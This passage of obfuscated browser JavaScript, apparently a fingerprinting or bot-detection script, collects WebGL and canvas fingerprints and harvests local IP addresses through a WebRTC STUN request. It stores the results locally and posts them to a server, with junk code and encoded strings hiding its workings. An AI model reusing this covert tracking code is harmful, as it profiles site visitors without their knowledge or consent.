l)]+"",OL(SZ(),{"\u006b\x69\u006e\x64":s,"\u0070ayload":btoa(JSON[O(81323539083343,l)](_))})}function _L(s){for(;!LO;)return s;return Lo[O(1743991968,l)](Lo[O(1294399190,l)]-(L(605)?2:4))+IS[s]}function Si(s,_,I){var Zl=!!window[z(l,103,83,126,124,112,120,125,97,116,128,132,116,130,131)],Ll=Zl?new XDomainRequest:new XMLHttpRequest;try{Ll[O(1152656,l)](z(l,95,94,98,99),function(s){var _=document[z(l,114,129,116,112,131,116,
84,123,116,124,116,125,131)](O(-5,l));_[z(l,119,129,116,117)]=s;_[z(l,127,129,126,131,126,114,126,123)]!==location[O(2019378258726,l)]&&(_[S(l,127,129,126,131,126,114,126,123)]=location[S(l,127,129,126,131,126,114,126,123)]);return _[z(l,119,129,116,117)]}(s),sj(L(815)?0:1,L(974)?0:1,L(224)?3:1,L(263)?9:11,L(955)?12:14)),Zl?(Ll[z(l,126,125,123,126,112,115)]=function(){I(null,Ll)},Ll[S(l,126,125,116,129,129,126,129)]=function(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,120,125,127,132,131));var _=s[O(1294399190,l)],Zl=(L(122),0),I,Ll,LL=[];for(I=(L(796),0);I<_;I+=L(547)?0:1)if(Ll=s[I],Ll[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(493)?0:1),Ll=Ll[O(1086839,l)])LL[O(1206290,l)](Ll)}})(!Number);I(Ll[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]||z(l,100,125,112,113,123,116,47,
131,126,47,114,126,125,125,116,114,131,47,131,126,47,130,116,129,133,120,114,116))}):(Ll[z(l,130,116,131,97,116,128,132,116,130,131,87,116,112,115,116,129)](z(l,82,126,125,131,116,125,131,60,131,136,127,116),z(l,112,127,127,123,120,114,112,131,120,126,125,62,121,130,126,125)),Ll[z(l,126,125,129,116,112,115,136,130,131,112,131,116,114,119,112,125,118,116)]=function(){if(!((L(913)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(860)?2:3))arguments[S(l,114,112,123,123,116,116)]();var s;(((L(261),0)===Ll[S(l,
129,116,112,115,136,98,131,112,131,116)]||(L(804)?5:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&Ll[z(l,130,131,112,131,132,130)],(L(784)?3:4)===Ll[z(l,129,116,112,115,136,98,131,112,131,116)])&&((L(703)?280:200)!==Ll[O(1742267029,l)]&&(s=Error(z(l,88,125,133,112,123,120,115,47,129,116,130,127,126,125,130,116,74,47,129,116,112,115,136,76)+Ll[S(l,129,116,112,115,136,98,131,112,131,116)]+z(l,73,47,130,131,112,131,132,130,76)+Ll[O(1742267029,l)]+S(l,47,55,49)+Ll[z(l,130,131,112,131,132,130,
99,116,135,131)]+S(l,49,56))),I(s,Ll))}),Ll[O(1325338,l)](JSON[O(81323539083343,l)](_))}catch(LL){I(LL,Ll)}}function Jo(s){Lz(s);(function(){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(804),8;if(!window[O(505004,l)])return L(734)?8:9}})();var s=oz();s&&s[O(1294399190,l)]&&(function(s){for(function(s){if(s){document[z(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(487),0),ol,J,zl=[];for(ol=(L(759),0);ol<_;ol+=L(387)?0:1)if(J=s[ol],J[O(1397987,l)]===O(1058781968,l)&&(I+=L(978)?0:1),J=J[O(1086839,l)])zl[O(1206290,l)](J)}}(!Number);!s;)return OO[S(l,129,116,124,126,133,116,88,131,116,124)](zO);s[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,
124)](zO,JSON[O(81323539083343,l)](jS(oz(),function(_){return(L(436)?0:1)+Math[z(l,129,112,125,115,126,124)]()?_&&(L(673),-1)===s[z(l,120,125,115,116,135,94,117)](_.ii):void 0})))}(),Si(ZO,s,function(I,Zl){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[S(l,116,135,116,114)](window[S(l,125,112,133,120,118,112,131,126,129)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(840)?0:1];if(!document[z(l,112,123,123)])return void(L(443),0);if(!document[S(l,
114,126,124,127,112,131,92,126,115,116)])return L(256)?5:6}})();I?Lz(s):(si(Zl[z(l,129,116,130,127,126,125,130,116,99,116,135,131)]),jl())}))})()}function Lz(s){var _=oz();if(Array[z(l,120,130,80,129,129,112,136)](s)||(s=[s]),(s=jS(s,function(s){(function(s){if(s){var _=_||{};s={j:function(){}};_[z(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(441)?4:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(198)?5:2;_[S(l,117,127,124,110,112,123,116,129,
131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,S(l,116,129,129,126,129),(L(67),0))}})(!typeof String===O(1242178186184,l));return!!s}))[O(1294399190,l)]){s[O(1294399190,l)];for(var I=(L(48),0);I<s[O(1294399190,l)];I++)s[I][S(l,110,110,120,115)]=jo();(_=_[O(766993910,l)](s))[O(1294399190,l)];OO[z(l,130,116,131,88,131,116,124)](zO,JSON[O(81323539083343,l)](_))}}function oz(){var s=OO[z(l,118,116,131,88,131,116,124)](zO);try{for(var _=JSON[O(42492959,l)](s);Array[z(l,
120,130,80,129,129,112,136)](_);)return _}catch(I){}return[]}function jS(s,_){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[S(l,123,116,125,118,131,119)],I=(L(438),0),Zl,J,ll=[];for(Zl=(L(884),0);Zl<_;Zl+=L(911)?0:1)if(J=s[Zl],J[S(l,131,136,127,116)]===O(1058781968,l)&&(I+=L(35)?1:0),
J=J[O(1086839,l)])ll[O(1206290,l)](J)}})(!Number);if(!Zi())return;for(;O(1242178186184,l)==typeof s[O(938243604,l)];)return s[S(l,117,120,123,131,116,129)](_);for(var I=[],Zl=(L(344),0);Zl<s[O(1294399190,l)];Zl++)_(s[Zl],Zl,s)&&I[O(1206290,l)](s[Zl]);return Zi()?I:void 0}function zI(){(function(s){if(s){document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,117,126,129,124));z(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,124,116,125,131,
130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var _=s[O(1294399190,l)],I=(L(947),0),ol,J,zl=[];for(ol=(L(696),0);ol<_;ol+=L(901)?0:1)if(J=s[ol],J[O(1397987,l)]===z(l,119,120,115,115,116,125)&&(I+=L(219)?1:0),J=J[O(1086839,l)])zl[O(1206290,l)](J)}})(!Number);for(var s=window[z(l,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[z(l,134,116,113,122,120,131,97,99,82,95,116,116,129,82,126,125,125,116,114,131,120,126,125)]||window[S(l,124,126,137,97,99,82,95,116,116,129,
82,126,125,125,116,114,131,120,126,125)];s;){try{var _=new s({"\x69ceS\u0065rvers":[{"\x75r\u006cs":S(l,130,131,132,125,73,130,131,132,125,61,123,61,118,126,126,118,123,116,61,114,126,124,73,64,72,66,63,65,78,131,129,112,125,130,127,126,129,131,76,132,115,127)}]});_[S(l,114,129,116,112,131,116,83,112,131,112,82,119,112,125,125,116,123)]("");_[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)](S(l,120,114,116,114,112,125,
115,120,115,112,131,116),function(s){(function(){if(!typeof document[S(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(759)?5:8;if(!window[O(505004,l)])return L(901)?5:9}})();s[z(l,114,112,125,115,120,115,112,131,116)]&&s[O(34687843438067,l)][S(l,114,112,125,115,120,115,112,131,116)][O(48223526,l)](z(l,28,25))[S(l,117,126,129,84,112,114,119)](function(s){for(;~s[S(l,120,125,115,
116,135,94,117)](O(34687843438067,l));){s=s[O(48223526,l)](z(l,47))[L(512),4];(L(871),-1)===zz[S(l,120,125,115,116,135,94,117)](s)&&zz[O(1206290,l)](s);break}})});_[z(l,114,129,116,112,131,116,94,117,117,116,129)]()[O(1375568,l)](function(s){(function(){if(!window[O(1698633989576,l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,
99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();return _[z(l,130,116,131,91,126,114,112,123,83,116,130,114,129,120,127,131,120,126,125)](s)})[S(l,114,112,131,114,119)](function(){})}catch(I){}break}}function os(s){if(!Zi())return;for(var _=(L(174),0);_<(L(856)?0:1)&&S(l,126,113,121,116,114,131)!=typeof s;){for(var I=s[z(l,120,125,115,116,135,94,117)](Zz);(L(70),-1)===I;)return;return parseFloat(s[O(1743991968,l)](I+Zz[O(1294399190,l)]+(L(226)?1:
0)))}for(I=(L(359),0);I<s[z(l,123,116,125,118,131,119)];I++){var Zl=s[I][O(1743045661,l)],_=s[I][O(1202266,l)];if(Zz=s[I].J||s[I]._,Zl)for(_=(L(314),0);_<(L(474)?0:1)&&(L(215),-1)!==Zl[z(l,120,125,115,116,135,94,117)](s[I].I);)return s[I]._;else if(_)return s[I]._}Zi()}function sz(s){return(L(832)?0:1)+Math[S(l,129,112,125,115,126,124)]()?Object[O(72697618120931,l)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)][O(573594,l)](window,s):void 0}function ZI(s){(function(){if(!window[O(1698633989576,
l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[z(l,132,130,116,129,80,118,116,125,131)])}})();setTimeout(function(){if(!((L(305)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(690)?1:3))arguments[O(743397767,l)]();try{s(null,function(){for(function(){if(!window[O(1698633989576,
l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(726)?0:1];if(!document[O(13722,l)])return void(L(821),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(87)?5:3}}();Sz();)return z(l,106,85,120,129,116,117,126,135,108);return _z()?function(){try{for(;JS(),!J;)return S(l,106,83,116,127,129,116,114,112,131,116,115,108);var s=J[z(l,114,129,116,112,131,116,81,132,117,117,116,129)]();J[z(l,113,120,
125,115,81,132,117,117,116,129)](J[z(l,80,97,97,80,104,110,81,100,85,85,84,97)],s);var _=new Float32Array([L(409)?-1:-0.2,L(202)?-0.9:-1,(L(682),0),L(221)?0.4:0,L(587)?-1:-0.26,(L(588),0),(L(397),0),L(848)?0:0.732134444,(L(543),0)]);J[z(l,113,132,117,117,116,129,83,112,131,112)](J[S(l,80,97,97,80,104,110,81,100,85,85,84,97)],_,J[S(l,98,99,80,99,88,82,110,83,97,80,102)]);s.O_=L(986)?1:3;s.z_=L(830)?2:3;var Ll=J[S(l,114,129,116,112,131,116,95,129,126,118,129,112,124)](),LL=J[z(l,114,129,116,112,131,
116,98,119,112,115,116,129)](J[z(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]);J[z(l,130,119,112,115,116,129,98,126,132,129,114,116)](LL,z(l,112,131,131,129,120,113,132,131,116,47,133,116,114,65,47,112,131,131,129,101,116,129,131,116,135,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,132,125,120,117,126,129,124,47,133,116,114,65,47,132,125,120,117,126,129,124,94,117,117,130,116,131,74,133,126,120,115,47,124,112,120,
125,55,56,138,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,76,112,131,131,129,101,116,129,131,116,135,58,132,125,120,117,126,129,124,94,117,117,130,116,131,74,118,123,110,95,126,130,120,131,120,126,125,76,133,116,114,67,55,112,131,131,129,101,116,129,131,116,135,59,63,59,64,56,74,140));J[S(l,114,126,124,127,120,123,116,98,119,112,115,116,129)](LL);var ol=J[z(l,114,129,116,112,131,116,98,119,112,115,116,129)](J[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]);J[S(l,
130,119,112,115,116,129,98,126,132,129,114,116)](ol,S(l,127,129,116,114,120,130,120,126,125,47,124,116,115,120,132,124,127,47,117,123,126,112,131,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,133,126,120,115,47,124,112,120,125,55,56,47,138,118,123,110,85,129,112,118,82,126,123,126,129,76,133,116,114,67,55,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,59,63,59,64,56,74,140));J[S(l,114,126,
124,127,120,123,116,98,119,112,115,116,129)](ol);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,LL);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,ol);J[z(l,123,120,125,122,95,129,126,118,129,112,124)](Ll);J[z(l,132,130,116,95,129,126,118,129,112,124)](Ll);Ll.s_=J[S(l,118,116,131,80,131,131,129,120,113,91,126,114,112,131,120,126,125)](Ll,S(l,112,131,131,129,101,116,129,131,116,135));Ll.Z_=J[S(l,118,116,131,100,125,120,117,126,129,124,91,126,114,112,131,120,126,125)](Ll,S(l,132,
125,120,117,126,129,124,94,117,117,130,116,131));J[z(l,116,125,112,113,123,116,101,116,129,131,116,135,80,131,131,129,120,113,80,129,129,112,136)](Ll.II);J[z(l,133,116,129,131,116,135,80,131,131,129,120,113,95,126,120,125,131,116,129)](Ll.s_,s.O_,J[S(l,85,91,94,80,99)],sj(L(429)?0:1,(L(342),0),L(341)?21:16,L(938)?10:18,(L(127),4)),(L(667),0),(L(99),0));J[S(l,132,125,120,117,126,129,124,65,117)](Ll.Z_,L(619)?0:1,L(556)?0:1);J[z(l,115,129,112,134,80,129,129,112,136,130)](J._i,(L(727),0),s.z_);try{return iz(J[z(l,
114,112,125,133,112,130)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](S(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[O(1743991968,l)](L(697)?41:47)),iz(J[O(743503909,l)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](z(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[S(l,130,132,113,130,131,129)](L(995)?24:47))}catch(SL){}}catch(zl){return zl[O(48784087007,l)],"[Err]"}}():z(l,106,83,116,
127,129,116,114,112,131,116,115,108)}())}catch(_){s(_[S(l,124,116,130,130,112,118,116)],null)}})}function sI(s){if(!((L(77)?1:0)+Math[O(1650473719,l)]())&&new Date%(L(800)?1:3))arguments[O(743397767,l)]();setTimeout(function(){try{s(null,function(){if(!Zi())return;for(var s=(L(555),0);s<(L(943)?0:1)&&Sz();)return S(l,106,85,120,129,116,117,126,135,108);for(s=(L(774),0);s<(L(996)?0:1)&&_z();)return function(){var s="";try{for(var _=(L(511),0);_<(L(937)?0:1)&&(JS(),!J);)return S(l,106,83,116,127,129,
116,114,112,131,116,115,108);for(var s=J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,80,99,99,97,88,81,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,85,97,80,86,92,84,93,99,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,
129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,80,97,104,88,93,86,110,101,84,82,99,94,97,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,84,97,99,84,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,82,94,92,
81,88,93,84,83,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,93,83,94,97)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,97,84,93,83,84,97,84,97)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,97,98,88,94,93)]),s=s+Iz,s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,98,87,80,83,88,93,86,110,91,80,93,86,100,80,86,84,110,101,84,97,98,88,94,93)]),
s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,82,100,81,84,110,92,80,95,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,97,84,93,83,84,97,81,100,85,85,84,97,110,98,88,105,84)]),s=s+(J[S(l,118,116,131,82,126,125,131,116,135,131,80,131,131,129,120,113,132,131,116,130)]()[S(l,
112,125,131,120,112,123,120,112,130)]+z(l,47)+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,98,80,92,95,91,84,98)])),s=s+l_(J[S(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]),s=s+l_(J[S(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]),s=s+J[z(l,114,119,116,114,122,85,129,112,124,116,113,132,117,117,116,129,98,131,112,131,132,130)](J[S(l,85,97,80,92,84,81,100,85,85,84,97)]),I=J[S(l,118,116,131,98,132,127,127,126,129,131,116,115,84,135,131,116,125,130,120,126,125,130)](),s=s+I,ol,SL,
zl,ll,Ol={"\x45XT_\u0074ext\x75re_\u0066ilt\x65r_a\u006eiso\x74ropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\u004fES_\x73tan\u0064ard\x5fder\u0069vat\x69ves":[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97,110,83,84,97,88,101,80,99,88,
101,84,110,87,88,93,99,110,94,84,98)],"\u0057EBKI\x54_EXT\u005ftext\x75re_f\u0069lter\x5fanis\u006ftropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\x57EBG\u004c_de\x62ug_\u0072end\x65rer\u005finfo":[z(l,100,93,92,80,98,90,84,83,110,97,84,
93,83,84,97,84,97,110,102,84,81,86,91),S(l,100,93,92,80,98,90,84,83,110,101,84,93,83,94,97,110,102,84,81,86,91)],"\x57EB\u0047L_\x64ra\u0077_b\x75ff\u0065rs":[S(l,83,97,80,102,110,81,100,85,85,84,97,63,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,64,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,65,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,66,110,102,84,81,86,
91),S(l,83,97,80,102,110,81,100,85,85,84,97,67,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,68,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,69,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,70,110,102,84,81,86,91),z(l,92,80,103,110,82,94,91,94,97,110,80,99,99,80,82,87,92,84,93,99,98,110,102,84,81,86,91),S(l,92,80,103,110,83,97,80,102,110,81,100,85,85,84,97,98,110,102,84,81,86,91)]},sl=I[z(l,123,116,125,118,131,119)],Sl=(L(453),0);Sl<sl;Sl++)for(_=(L(137),
0);_<(L(138)?1:0)&&(SL=I[Sl])in Ol;++_){try{ol=J[S(l,118,116,131,84,135,131,116,125,130,120,126,125)](SL)}catch(_l){}for(;null!=ol;){for(var jl in ol)if((L(49),-1)!==Ol[SL][S(l,120,125,115,116,135,94,117)](jl)&&(ll=ol[jl],O(1442151732,l)===typeof ll)){try{zl=J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](ll)}catch(Jl){}null!=zl&&(s+=zl)}break}}return iz(s)}catch(lL){return lL[z(l,124,116,130,130,112,118,116)],"[Err]"}}();return Zi()?S(l,106,83,116,127,129,116,114,112,131,116,115,108):void 0}())}catch(_){s(_[O(48784087007,
l)],null)}})}function l_(s){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(295)?0:1];if(!document[O(13722,l)])return void(L(138),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(561)?2:5}})();var _=J[S(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[S(l,91,94,102,110,85,91,94,80,
99)]),I=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,92,84,83,88,100,92,110,85,91,94,80,99)]);s=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,87,88,86,87,110,85,91,94,80,99)]);return S(l,106)+_[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+_[O(72674812227464,l)]+S(l,59)+_[S(l,129,112,125,118,116,92,112,135)]+z(l,108,47)+(S(l,106)+I[S(l,129,112,125,118,116,92,120,125)]+z(l,
59)+I[O(72674812227464,l)]+z(l,59)+I[z(l,129,112,125,118,116,92,112,135)]+z(l,108))+z(l,47)+(S(l,106)+s[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+s[O(72674812227464,l)]+S(l,59)+s[z(l,129,112,125,118,116,92,112,135)]+z(l,108))}function JS(){if(!((L(381)?0:1)+Math[S(l,129,112,125,115,126,124)]())&&new Date%(L(911),3))arguments[O(743397767,l)]();for(var s=(L(493),0);s<(L(198)?1:0)&&!J;++s){var _=[O(54415734,l),S(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123),z(l,124,126,
137,60,134,116,113,118,123),S(l,134,116,113,122,120,131,60,66,115)],I=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,114,112,125,133,112,130)),Zl;for(Zl in I[O(48427091,l)][O(29434784779,l)]=O(1105019,l),_)if(Iz=_[Zl],J=I[S(l,118,116,131,82,126,125,131,116,135,131)](Iz))break}}function _z(){var s;if(void(L(850),0)===jz){s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130));if(s=!(!s[S(l,118,116,131,82,126,125,131,116,135,131)]||!s[S(l,
118,116,131,82,126,125,131,116,135,131)](O(70,l))))if(s=!!window[z(l,102,116,113,86,91,97,116,125,115,116,129,120,125,118,82,126,125,131,116,135,131)]){var _;S:{for(;Sz();){_=null;break S}s=null;try{_=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130)),s=_[z(l,118,116,131,82,126,125,131,116,135,131)](O(54415734,l))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123))||_[S(l,118,116,
131,82,126,125,131,116,135,131)](S(l,124,126,137,60,134,116,113,118,123))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,134,116,113,122,120,131,60,66,115))}catch(I){}s||(s=null);_=s}s=!!_}jz=s}return jz}function SI(){try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));if(!s[z(l,118,116,131,82,126,125,131,116,135,131)])return z(l,93,62,80);var _=s[S(l,118,116,131,82,126,125,131,116,135,131)](O(70,l));return _[S(l,131,116,135,131,81,112,130,116,123,120,
125,116)]=z(l,131,126,127),_[S(l,117,126,125,131)]=S(l,64,67,127,135,47,80,129,120,112,123),_[S(l,131,116,135,131,81,112,130,116,123,120,125,116)]=S(l,112,123,127,119,112,113,116,131,120,114),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,50,117,69,63),_[O(1674264563,l)](L(511)?0:0.05),_[S(l,117,120,123,123,97,116,114,131)](L(115)?125:163,L(706)?0:1,L(126)?62:42,(L(630),20)),_[z(l,117,120,123,123,98,131,136,123,116)]=S(l,50,63,69,72),_[S(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,86,
87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(943)?1:2,L(409)?16:15),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,129,118,113,112,55,64,63,65,59,47,65,63,67,59,47,63,59,47,63,61,70,56),_[z(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,
86,87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(502)?3:4,L(819)?22:17),_[z(l,130,119,112,115,126,134,81,123,132,129)]=L(371)?5:10,_[z(l,130,119,112,115,126,134,82,126,123,126,129)]=S(l,113,123,132,116),function(s){if(!Zi())return;function _(s,I){(L(829)?
0:1)+Math[O(1650473719,l)]()||(arguments[L(195)?3:1]=O(1540598406,l));return s<<I|s>>>(L(156)?32:47)-I}function I(s){if(!((L(463)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(44),3))arguments[z(l,114,112,123,123,116,116)]();var _,Ll="";for(_=(L(86),7);(L(785),0)<=_;_--)Ll+=(s>>>(L(306)?5:4)*_&(L(522)?8:15))[z(l,131,126,98,131,129,120,125,118)](L(506)?20:16);return Ll}var ol,J,zl,ll,Ol,sl,Sl,_l=Array(L(327)?88:80),jl=L(623)?2147483647:1732584193,lL=L(691)?2147483647:4023233417,Jl=L(244)?2562383102:2147483647,
OL=L(97)?271733878:396805825,zL=L(393)?2147483647:3285377520;zl=(s=function(s){s=s[O(59662633103,l)](RegExp(S(l,107,129,107,125),O(1,l)),z(l,25));for(var _="",I=(L(558),0);I<s[S(l,123,116,125,118,131,119)];I++){var Ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](I);Ll<(L(164)?128:142)?_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll):((L(893)?169:127)<Ll&&Ll<(L(918)?1204:2048)?_+=String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(752),6)|(L(222)?192:239)):(_+=String[S(l,
117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(800)?7:12)|(L(226)?224:182)),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(421)?4:6)&(L(859)?60:63)|(L(407)?181:128))),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)]((L(788)?87:63)&Ll|(L(261)?128:96)))}return _}(s))[z(l,123,116,125,118,131,119)];var oL=[];for(ol=(L(58),0);ol<zl-(L(751)?1:3);ol+=L(198)?4:3)J=s[z(l,114,119,112,129,82,126,115,116,80,131)](ol)<<(L(198)?24:13)|s[S(l,114,119,112,129,82,126,115,
